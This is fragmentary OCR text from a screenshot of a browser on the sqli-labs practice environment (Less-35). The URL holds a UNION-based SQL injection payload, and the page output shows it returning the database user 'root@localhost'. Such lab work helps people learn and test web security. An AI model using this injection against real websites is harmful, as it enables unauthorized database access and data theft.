 127.0.0.1/sqli-labs/Less-35/?id=-1 union select 1,user(),3--+ Search
度翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
CRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-35